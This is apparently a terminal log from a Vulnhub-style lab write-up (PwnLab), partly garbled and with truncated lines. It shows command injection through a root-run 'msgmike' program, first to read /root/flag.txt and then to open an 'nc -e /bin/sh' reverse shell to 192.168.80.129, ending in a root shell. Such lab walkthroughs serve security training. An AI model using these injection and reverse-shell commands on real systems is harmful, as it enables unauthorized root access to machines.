 initctl sg0 tty
input shm tty
kmsg snapshot tty
log snd tty
kane@pwnlab:~$ ls /dev/tcp
ls /dev/tcp
ls: cannot access /dev/tcp: No such file
kane@pwnlab:~$ ls
ls
cat input msgmike new
kane@pwnlab:~$ echo '$(/bin/cat /root/fl
echo '$(/bin/cat /root/flag.txt)' > inpu
kane@pwnlab:~$ ./msgmike
./msgmike
.-=~=-. .-=~=-. (__ _)-._.-=-._.-=-._.-=
_ \| '_ \ / _` | '__/ _` | __/ __| (__ _
_) (_ ___) If you are reading this, mean
send me your feedback or your writeup,
-=-._.-=-._.-=-._.-=-._.-=-._.-=-._.-=-._.-=-._.-=-._.-(_ ____) `-._.-' `-._.-'
Message for root: kane@pwnlab:~$ echo '$(nc -e /bin/sh 192.168.80.129 1235)' > input
echo '$(nc -e /bin/sh 192.168.80.129 1235)' > input
kane@pwnlab:~$ ./msgmike
./msgmike
sh: 2: y: not found
[user@parrot]-[~/Documents/Vulnhub/init]
$nc -lvnp 1235
listening on [any] 1235 ...
connect to [192.168.80.129] from (UNKNOWN) [192.168.80.131] 40791
y
ls
cat
input
msgmike
new
whoami
root